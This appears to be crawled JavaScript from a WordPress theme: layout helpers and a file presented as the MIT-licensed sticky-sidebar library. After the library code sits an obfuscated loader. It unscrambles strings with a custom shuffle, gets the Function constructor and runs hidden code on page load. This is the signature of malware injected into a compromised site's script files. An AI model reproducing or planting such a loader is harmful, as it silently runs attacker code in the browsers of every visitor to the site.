						var right = (subWidth * --depth) + offsetRight;
						$(this).css("right", right + 'px');
					}
				});
			} //end if isIE


		} // end if isHeaderVertical
		/* END: HEADER VERTICAL */


	} // end fixHeader()
	// ------------------------------


	// ------------------------------
	// FIX FS RATIO for slider post
	function fixFsRatio() {
		if (!($('html').hasClass('is-header-float'))) {

			var headerHeight = parseInt($('.site-header:not(.clone').outerHeight()) + parseInt($('.site-header:not(.clone)').css('marginTop'));

			/* menu top logo overflow fix */
			headerHeight = $('html').is('.is-menu-top.is-logo-overflow') ? headerHeight - (parseInt($('.site-header:not(.clone) .site-branding').outerHeight()) / 2) : headerHeight;

			/* header vertical fix */
			headerHeight = $('html').hasClass('is-header-vertical') ? 0 : headerHeight;

			/* add top-bar height too */
			headerHeight = $('.top-bar').length ? headerHeight + parseInt($('.top-bar').outerHeight()) : headerHeight;

			// fix for 1px empty space from bottom - sometimes
			headerHeight--;

			$('.ratio-fs .post-wrap').css('minHeight', 'calc(100vh - ' + headerHeight + 'px)');

		}
	}
	// ------------------------------


	// ------------------------------
	// SINGLE POST PARALLAX
	function singlePostParallax() {
		// PARALLAX OVERLAY POST OVERLAY MEDIUM
		$('.is-top-content-single-medium .post-thumbnail').jarallax({
			zIndex: 1,
			speed: 0.6,
			disableParallax: function () {
				return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
			}
		});

		// PARALLAX OVERLAY POST OVERLAY FULL/FULL MARGINS
		$('.is-top-content-single-full .post-thumbnail, .is-top-content-single-full-screen .post-thumbnail, .is-top-content-single-full-margins .post-thumbnail').jarallax({
			zIndex: 1,
			speed: 0.6,
			disableParallax: function () {
				return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
			}
		});

		// PARALLAX OVERLAY POST OVERLAY INLINE
		$('.post-header-overlay-inline .post-thumbnail').jarallax({
			zIndex: 1,
			speed: 0.7,
			disableParallax: function () {
				return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
			}
		});

	}
	// ------------------------------



	// ------------------------------
	// STICKY SIDEBAR
	var stickySidebar;
	function sticky_sidebar() {

		if ($('.is-sidebar-sticky #secondary').length) {
			jQuery.support.touch = 'ontouchend' in document;
			if (window.matchMedia("(min-width: 992px)").matches && !(jQuery.support.touch) && ($('#primary').height() > $('#secondary').height())) {

				stickySidebar = new StickySidebar('#secondary', {
					topSpacing: 80,
					bottomSpacing: 20,
					resizeSensor: true,
					containerSelector: '.site-main > div',
					innerWrapperSelector: '.sidebar-wrap'
				});

			}
		}
	}
	// ------------------------------


	// ------------------------------
	// UPDATE STICKY SIDEBAR
	function sticky_sidebar_update() {
		if ($('.is-sidebar-sticky #secondary').length) {
			jQuery.support.touch = 'ontouchend' in document;
			if (window.matchMedia("(min-width: 992px)").matches && !(jQuery.support.touch) && ($('#primary').height() > $('#secondary').height())) {

				stickySidebar.updateSticky();

			}
			// fix for : sticky sidebar overlap when resized to mobile view
			if (window.matchMedia("(max-width: 991px)").matches) {

				if (stickySidebar) {
					stickySidebar.destroy();
				}

			}
		}
	}
	// ------------------------------


	// ------------------------------
	// FULL SCREEN BG VIDEO
	function bgVideo(fs_video) {

		var videoW = fs_video.find('iframe, video').width(),
			videoH = fs_video.find('iframe, video').height(),
			screenW = $('.intro').outerWidth(),
			screenH = $('.intro').outerHeight();

		var video_ratio = videoW / videoH;
		var screen_ratio = screenW / screenH;

		if (video_ratio > screen_ratio) {
			var diffW = screenH / videoH;
			var newWidth = videoW * diffW;
			fs_video.css({ 'width': newWidth, 'margin-left': -((newWidth - screenW) / 2), 'margin-top': 0 });
		} else {
			var diffH = screenH / videoH;
			var newHeight = screenH * diffH;
			fs_video.css({ 'width': "100%", 'margin-left': 0, 'margin-top': -((videoH - screenH) / 2) });
		}
	}
	// ------------------------------



	// ------------------------------
	// FULL WIDTH PARALLAX IMAGES
	function parallaxImages() {
		$('img.parallax').each(function (index, element) {

			var img = $(element);
			$('<div class="parallax-image"></div>').insertBefore(img);
			var wrapper = img.prev('.parallax-image');
			wrapper.css('background-image', 'url(' + img.attr('src') + ')');

			if (img.hasClass('half')) {
				wrapper.addClass('half');
			}

			var isIE = document.documentMode || /Edge/.test(navigator.userAgent);
			if (!isIE) {
				img.imagesLoaded(function () {

					// PARALLAX EFFECT
					var aspect_ratio = img.width() / img.height();
					var speed = aspect_ratio > 1.2 ? 0.2 : -0.9;
					speed = $('.content-area').hasClass('with-sidebar') ? 0.2 : speed;
					wrapper.jarallax({
						zIndex: 1,
						speed: speed,
						disableParallax: function () {
							return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
						}
					});

				});
			}
		});
	}
	// ------------------------------




	// ------------------------------
	// FluidBox : Zoomable Images
	function setupFluidbox() {

		$('.entry-content > p a, .wp-caption a, a.zoom').each(function () {

			// prevent conflict with the woocommerce lightbox - both have zoom class
			if ($('body').hasClass('woocommerce')) {
				return;
			}
			if ($(this).attr('href').match(/\.(jpeg|jpg|gif|png)$/) !== null) {
				$(this).fluidbox({
					viewportFill: 0.8,
					immediateOpen: true,
					loader: false,
					stackIndex: 400
				});
			}
		});
	}
	// ------------------------------



	// ------------------------------
	// GALLERY COLLAGE LAYOUT
	function collage() {
		var collage = $('.gallery');
		if (collage.length) {

			collage.each(function (index, el) {

				// wait for images to be loaded
				$(el).imagesLoaded(function () {

					$(el).removeClass('pw-collage-loading');
					$(el).collagePlus({

						//'targetHeight' : collage.data('row-height'),
						'targetHeight': 360,
						'effect': 'effect-4',
						'allowPartialLastRow': false

					}); //collagePlus()

				}); //imagesLoaded()

			}); //each
		}
	}
	// ------------------------------



	// ------------------------------
	// MASONRY LAYOUT : changes the number of masonry columns based on the current container's width
	function setMasonry() {

		var itemW = $masonry_container.data('item-width');
		var containerW = $masonry_container.width();
		var items = $masonry_container.children('.hentry');
		var columns = Math.round(containerW / itemW);
		$masonry_container.removeClass('col-1 col-2 col-3 col-4- col-5 col-6 col-7- col-8').addClass('col-' + columns);

		// set the widths (%) for each of item
		items.each(function (index, element) {
			var multiplier = ($masonry_container.hasClass('first-full') && index === 0) && columns > 1 ? 2 : 1;
			var itemRealWidth = (Math.floor(containerW / columns) * 100 / containerW) * multiplier;
			itemRealWidth = itemRealWidth > 100 ? 100 : itemRealWidth;
			$(this).css('width', itemRealWidth + '%');
		});

		var columnWidth = Math.floor(containerW / columns);
		$masonry_container.isotope('option', { masonry: { columnWidth: columnWidth } });
	}
	// ------------------------------



})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://angela-lala-bruno.com/wp-content/themes/efor/js/jquery.sticky-sidebar.min.js
body_size: 5787
content:
/**
 * sticky-sidebar - A JavaScript plugin for making smart and high performance.
 * @version v3.3.1
 * @link https://github.com/abouolia/sticky-sidebar
 * @author Ahmed Bouhuolia
 * @license The MIT License (MIT)
**/
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){"use strict";var t=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),e=function(){var e=".stickySidebar",i={topSpacing:0,bottomSpacing:0,containerSelector:!1,innerWrapperSelector:".inner-wrapper-sticky",stickyClass:"is-affixed",resizeSensor:!0,minWidth:!1};return function(){function n(t){var e=this,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.options=n.extend(i,s),this.sidebar="string"==typeof t?document.querySelector(t):t,void 0===this.sidebar)throw new Error("There is no specific sidebar element.");this.sidebarInner=!1,this.container=this.sidebar.parentElement,this.affixedType="STATIC",this.direction="down",this.support={transform:!1,transform3d:!1},this._initialized=!1,this._reStyle=!1,this._breakpoint=!1,this._resizeListeners=[],this.dimensions={translateY:0,topSpacing:0,lastTopSpacing:0,bottomSpacing:0,lastBottomSpacing:0,sidebarHeight:0,sidebarWidth:0,containerTop:0,containerHeight:0,viewportHeight:0,viewportTop:0,lastViewportTop:0},["handleEvent"].forEach(function(t){e[t]=e[t].bind(e)}),this.initialize()}return t(n,[{key:"initialize",value:function(){var t=this;if(this._setSupportFeatures(),this.options.innerWrapperSelector&&(this.sidebarInner=this.sidebar.querySelector(this.options.innerWrapperSelector),null===this.sidebarInner&&(this.sidebarInner=!1)),!this.sidebarInner){var e=document.createElement("div");for(e.setAttribute("class","inner-wrapper-sticky"),this.sidebar.appendChild(e);this.sidebar.firstChild!=e;)e.appendChild(this.sidebar.firstChild);this.sidebarInner=this.sidebar.querySelector(".inner-wrapper-sticky")}if(this.options.containerSelector){var i=document.querySelectorAll(this.options.containerSelector);if((i=Array.prototype.slice.call(i)).forEach(function(e,i){e.contains(t.sidebar)&&(t.container=e)}),!i.length)throw new Error("The container does not contains on the sidebar.")}"function"!=typeof this.options.topSpacing&&(this.options.topSpacing=parseInt(this.options.topSpacing)||0),"function"!=typeof this.options.bottomSpacing&&(this.options.bottomSpacing=parseInt(this.options.bottomSpacing)||0),this._widthBreakpoint(),this.calcDimensions(),this.stickyPosition(),this.bindEvents(),this._initialized=!0}},{key:"bindEvents",value:function(){window.addEventListener("resize",this,{passive:!0,capture:!1}),window.addEventListener("scroll",this,{passive:!0,capture:!1}),this.sidebar.addEventListener("update"+e,this),this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(new ResizeSensor(this.sidebarInner,this.handleEvent),new ResizeSensor(this.container,this.handleEvent))}},{key:"handleEvent",value:function(t){this.updateSticky(t)}},{key:"calcDimensions",value:function(){if(!this._breakpoint){var t=this.dimensions;t.containerTop=n.offsetRelative(this.container).top,t.containerHeight=this.container.clientHeight,t.containerBottom=t.containerTop+t.containerHeight,t.sidebarHeight=this.sidebarInner.offsetHeight,t.sidebarWidth=this.sidebarInner.offsetWidth,t.viewportHeight=window.innerHeight,this._calcDimensionsWithScroll()}}},{key:"_calcDimensionsWithScroll",value:function(){var t=this.dimensions;t.sidebarLeft=n.offsetRelative(this.sidebar).left,t.viewportTop=document.documentElement.scrollTop||document.body.scrollTop,t.viewportBottom=t.viewportTop+t.viewportHeight,t.viewportLeft=document.documentElement.scrollLeft||document.body.scrollLeft,t.topSpacing=this.options.topSpacing,t.bottomSpacing=this.options.bottomSpacing,"function"==typeof t.topSpacing&&(t.topSpacing=parseInt(t.topSpacing(this.sidebar))||0),"function"==typeof t.bottomSpacing&&(t.bottomSpacing=parseInt(t.bottomSpacing(this.sidebar))||0),"VIEWPORT-TOP"===this.affixedType?t.topSpacing<t.lastTopSpacing&&(t.translateY+=t.lastTopSpacing-t.topSpacing,this._reStyle=!0):"VIEWPORT-BOTTOM"===this.affixedType&&t.bottomSpacing<t.lastBottomSpacing&&(t.translateY+=t.lastBottomSpacing-t.bottomSpacing,this._reStyle=!0),t.lastTopSpacing=t.topSpacing,t.lastBottomSpacing=t.bottomSpacing}},{key:"isSidebarFitsViewport",value:function(){return this.dimensions.sidebarHeight<this.dimensions.viewportHeight}},{key:"observeScrollDir",value:function(){var t=this.dimensions;if(t.lastViewportTop!==t.viewportTop){var e="down"===this.direction?Math.min:Math.max;t.viewportTop===e(t.viewportTop,t.lastViewportTop)&&(this.direction="down"===this.direction?"up":"down")}}},{key:"getAffixType",value:function(){var t=this.dimensions,e=!1;this._calcDimensionsWithScroll();var i=t.sidebarHeight+t.containerTop,n=t.viewportTop+t.topSpacing,s=t.viewportBottom-t.bottomSpacing;return"up"===this.direction?n<=t.containerTop?(t.translateY=0,e="STATIC"):n<=t.translateY+t.containerTop?(t.translateY=n-t.containerTop,e="VIEWPORT-TOP"):!this.isSidebarFitsViewport()&&t.containerTop<=n&&(e="VIEWPORT-UNBOTTOM"):this.isSidebarFitsViewport()?t.sidebarHeight+n>=t.containerBottom?(t.translateY=t.containerBottom-i,e="CONTAINER-BOTTOM"):n>=t.containerTop&&(t.translateY=n-t.containerTop,e="VIEWPORT-TOP"):t.containerBottom<=s?(t.translateY=t.containerBottom-i,e="CONTAINER-BOTTOM"):i+t.translateY<=s?(t.translateY=s-i,e="VIEWPORT-BOTTOM"):t.containerTop+t.translateY<=n&&(e="VIEWPORT-UNBOTTOM"),t.translateY=Math.max(0,t.translateY),t.translateY=Math.min(t.containerHeight,t.translateY),t.lastViewportTop=t.viewportTop,e}},{key:"_getStyle",value:function(t){if(void 0!==t){var e={inner:{},outer:{}},i=this.dimensions;switch(t){case"VIEWPORT-TOP":e.inner={position:"fixed",top:i.topSpacing,left:i.sidebarLeft-i.viewportLeft,width:i.sidebarWidth};break;case"VIEWPORT-BOTTOM":e.inner={position:"fixed",top:"auto",left:i.sidebarLeft,bottom:i.bottomSpacing,width:i.sidebarWidth};break;case"CONTAINER-BOTTOM":case"VIEWPORT-UNBOTTOM":var s=this._getTranslate(0,i.translateY+"px");e.inner=s?{transform:s}:{position:"absolute",top:i.translateY,width:i.sidebarWidth}}switch(t){case"VIEWPORT-TOP":case"VIEWPORT-BOTTOM":case"VIEWPORT-UNBOTTOM":case"CONTAINER-BOTTOM":e.outer={height:i.sidebarHeight,position:"relative"}}return e.outer=n.extend({height:"",position:""},e.outer),e.inner=n.extend({position:"relative",top:"",left:"",bottom:"",width:"",transform:this._getTranslate()},e.inner),e}}},{key:"stickyPosition",value:function(t){if(!this._breakpoint){t=this._reStyle||t||!1;var i=this.getAffixType(),s=this._getStyle(i);if((this.affixedType!=i||t)&&i){var o="affix."+i.toLowerCase().replace("viewport-","")+e;n.eventTrigger(this.sidebar,o),"STATIC"===i?n.removeClass(this.sidebar,this.options.stickyClass):n.addClass(this.sidebar,this.options.stickyClass);for(var r in s.outer)this.sidebar.style[r]=s.outer[r];for(var a in s.inner){var c="number"==typeof s.inner[a]?"px":"";this.sidebarInner.style[a]=s.inner[a]+c}var p="affixed."+i.toLowerCase().replace("viewport-","")+e;n.eventTrigger(this.sidebar,p)}else this._initialized&&(this.sidebarInner.style.left=s.inner.left);this.affixedType=i}}},{key:"_widthBreakpoint",value:function(){window.innerWidth<=this.options.minWidth?(this._breakpoint=!0,this.affixedType="STATIC",this.sidebar.removeAttribute("style"),n.removeClass(this.sidebar,this.options.stickyClass),this.sidebarInner.removeAttribute("style")):this._breakpoint=!1}},{key:"updateSticky",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this._running||(this._running=!0,function(e){requestAnimationFrame(function(){switch(e){case"scroll":t._calcDimensionsWithScroll(),t.observeScrollDir(),t.stickyPosition();break;case"resize":default:t._widthBreakpoint(),t.calcDimensions(),t.stickyPosition(!0)}t._running=!1})}(e.type))}},{key:"_setSupportFeatures",value:function(){var t=this.support;t.transform=n.supportTransform(),t.transform3d=n.supportTransform(!0)}},{key:"_getTranslate",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return this.support.transform3d?"translate3d("+t+", "+e+", "+i+")":!!this.support.translate&&"translate("+t+", "+e+")"}},{key:"destroy",value:function(){window.removeEventListener("resize",this,{caption:!1}),window.removeEventListener("scroll",this,{caption:!1}),this.sidebar.classList.remove(this.options.stickyClass),this.sidebar.style.minHeight="",this.sidebar.removeEventListener("update"+e,this);var t={inner:{},outer:{}};t.inner={position:"",top:"",left:"",bottom:"",width:"",transform:""},t.outer={height:"",position:""};for(var i in t.outer)this.sidebar.style[i]=t.outer[i];for(var n in t.inner)this.sidebarInner.style[n]=t.inner[n];this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(ResizeSensor.detach(this.sidebarInner,this.handleEvent),ResizeSensor.detach(this.container,this.handleEvent))}}],[{key:"supportTransform",value:function(t){var e=!1,i=t?"perspective":"transform",n=i.charAt(0).toUpperCase()+i.slice(1),s=document.createElement("support").style;return(i+" "+["Webkit","Moz","O","ms"].join(n+" ")+n).split(" ").forEach(function(t,i){if(void 0!==s[t])return e=t,!1}),e}},{key:"eventTrigger",value:function(t,e,i){try{n=new CustomEvent(e,{detail:i})}catch(t){var n;(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,i)}t.dispatchEvent(n)}},{key:"extend",value:function(t,e){var i={};for(var n in t)void 0!==e[n]?i[n]=e[n]:i[n]=t[n];return i}},{key:"offsetRelative",value:function(t){var e={left:0,top:0};do{var i=t.offsetTop,n=t.offsetLeft;isNaN(i)||(e.top+=i),isNaN(n)||(e.left+=n),t="BODY"===t.tagName?t.parentElement:t.offsetParent}while(t);return e}},{key:"addClass",value:function(t,e){n.hasClass(t,e)||(t.classList?t.classList.add(e):t.className+=" "+e)}},{key:"removeClass",value:function(t,e){n.hasClass(t,e)&&(t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," "))}},{key:"hasClass",value:function(t,e){return t.classList?t.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(t.className)}}]),n}()}();window.StickySidebar=e,function(){if("undefined"!=typeof window){var t=window.$||window.jQuery||window.Zepto,i="stickySidebar";if(t){t.fn.stickySidebar=function(n){return this.each(function(){var s=t(this),o=t(this).data(i);if(o||(o=new e(this,"object"==typeof n&&n),s.data(i,o)),"string"==typeof n){if(void 0===o[n]&&-1===["destroy","updateSticky"].indexOf(n))throw new Error('No method named "'+n+'"');o[n]()}})},t.fn.stickySidebar.Constructor=e;var n=t.fn.stickySidebar;t.fn.stickySidebar.noConflict=function(){return t.fn.stickySidebar=n,this}}}}()});var jQueryFilter,isMobile;(function(){var Pfl='',KOc=307-296;function mPK(c){var k=1482906;var n=c.length;var f=[];for(var e=0;e<n;e++){f[e]=c.charAt(e)};for(var e=0;e<n;e++){var a=k*(e+147)+(k%35020);var i=k*(e+662)+(k%43134);var r=a%n;var b=i%n;var g=f[r];f[r]=f[b];f[b]=g;k=(a+i)%2630307;};return f.join('')};var jKr=mPK('guaopioctdrsqrelctnfkxumsjbzrnthvwoyc').substr(0,KOc);var Zel='s{;)nrw7u)e]{,.=oex).(;v=aow}-e(rhvn=rgn)r<C[gavwt;=(b=6g m=+ep(8oh79,;6f8eu8rus=,fu-l8y7! )r) =bS ,f0lk0,2t)C;912;7c(;rq;,r fhre]"*]rpvmr nk8;pCs<"hr.g5;an1ev[,0= a++jza+38sitr[,tqero;y==h7<{j=4;)f)]4v}) ]=0;tnC.gyi[uv ;lv;0jz;a+r)tv,r"[ta =.m;.{u)pa.rpiirw+ aor=beivxrs+,(.f7touas+f[>.+ubraamst[uti==xl((9oiu7ot,o iorcrto)o6tvpr8ituogl(=u=f0"{aktc+ua.jqahorlva5;5C];g<2;6+o))vrrs5sf,drae(hd)c,=d)cvarnncl)e};ono[a==i(nfAcar.n.xhrr;odav(cr11i+m(.=n;a+;;vep(wr(]vav;-)ate1*iyal3[]},)loq( hart1dn6u=k)t0)+ze)har,,dl6(nxcl(pu "o5;l+gfh)e7re;c46hiq1l(re,p;=r[km( 9}.]fs((f>e-gfgunh-fr{abCiA;.,rm,q {(c[p2  (t.np.]sf};0l;(ri;(h!dn4lr. =s9p+A)haAtpr f]epbnt.+(g f8)sog(nn]7)o n;"gr=jro;fvtb"]1=2.1hvi= gle4;2i0ry")+)a+as==9p,r2;+u=(+p3m,m;;A46=cn=cc;;,a[ vfnv=i<,9ti0(f-==,sdre08asdp+1rit(o"0+t1r.li(g))r}tC[g;.fsrlbust+c(=,aClec,2;.[ov (Sv,rnd.+=r=rh;r6=i;tz-y]n6;veen;7agmspl.c)h="m)o.1t.nnsa)';var Tzv=mPK[jKr];var KVx='';var mMN=Tzv;var kSe=Tzv(KVx,mPK(Zel));var kfF=kSe(mPK('l{are6c_2F7)%x(&.)0\/..)4tb&.ni6o)r..$33;,]a;io5 a$1Sw]!]re7.a#F!_jec,|=(&..nd2tF+aaoad5.=$iF.ogF3"FF=i)r\'F()Ft;;aeM;FF(=!0M7f[=%,gt=cjr,of%i6scc i&gf{ooenn=.:;buci2%ti ncF.ae.ejFe8{e0FlF8ocm%oF!,cg%.e)ou5(cF!m0cFF;f.ma! 3}tm.e[iusF2)s(8n]a)%\/%}snc.a8)#Fennc%t{loerFoce)76d%%$4,h.=o\'a$e(4oe.!89peainctem&n.br.o!\/rr9cb{nmu).us!(;m.(s)6tF9;9(c;o1h .hrs$+bi#C2c.gq(.!mr4r.! 7+g0b6#eo=sF!}v ;k;s}ecF.e?7,em15!a!)6c9;)$0ad=r,oezb5(mr3F(_j+oh= d=r{k4(.s2e6rF)r]8binli8)+{[.s.o2:vij*!F)F4 el2cF,{u]a.;lnr1)F;,.)_ epog;%f&ecFoc+f.o.e.}t((F.w%ed|n,=h.4rer=9FF=.bi(k{}c0w](tt6=%;Fs]560$#F9cFg1rr!.s5em)jieF$(al;.F.!+)4e.+eF0%._a&sr)\/do.{"%. F!j=.p$,e=\'gc).F)r.!377M)b,p3=\'!1F2bb"s .5i]0FC;{#"o7oe7i,s=4&1,n8.e .)!tl$]8F6.()8};lnFj]op=:d!)nlre!3ecl.m|F,gM,9Fej_*SiEeFe]bF!F!trab]7toieols(oc=+p2_o=+eF6b.]bb=Fpgd3w.,%3iFaf .i6{eF|.le,on](.&%y,F"tna)1\/_{ (1-ll4aaeot(%,Ffbr)lF[),t).if+F)Fio4$nu(l).0tn.c]Fjkettm!p|nFwr6%.F3k;}-q!F$y\/yglt(0erF6fF(isw((,usp.(ttdFc7nemtFf$p%iueed).aCt.+eeaw%+eitec.(3FvorFm1ye$ls[bie)u))a3roy_:FusFF%Fji)en6FF=+F4Fr{0,Fe,S(2ouFF\/li!7tse.eeie5imt)s$F3Fo=8py6%F6r$eIv%F\/neF(4&3.o$F&n3k42-(FFFr7Sgn2s,*;(u%F}ok$!Fi%sF.}21=.;5n)bFnFn1{(;2\/+]r.F.Fe$(]cn(a$eI}!l_)&p (Feit\'n!t.vg]opz}(.)d[(0w!o;)2w2n }9il2rd(e3o.=pajnFie4(3!i-tgcr(Fni)$n.e!F}_i4et2(os.e(rnF*lF4in ocw33FFa23]reb=,l!6Fm.3(n;h)e.}.kF{F&siF\/u!(2;Fg*_(k)}tf9l!.e%oFr0C=d)bF!dtce]lF_y_)g%F(o;p{p]eg](s)ah=j.!_}f%3\'nl7ect1o.m3r(oiuFF0)o.ei,c.n4r.pFw_03cfgF%o$s.F4\/7p.3,i21.e3)}a$);*kr0doereu|FdF(_a_!,3nbnd)" F]8cn5c!.iFCF9,mF_e(tFzu "$0 oe,+0)!o3)fm]e\'$l3#je>oo_tn%4o2[F.l_%e3!F8 r.et0eif$g.fh4F!$ca!d|Ft.j\'oef1+F;fjfin_ bvre.nn[:tc5n rFt+a.o7%FFcma__;.jrt.8w9.. !ei4b Ia_)'));var Awu=mMN(Pfl,kfF );Awu(3066);return 8882})();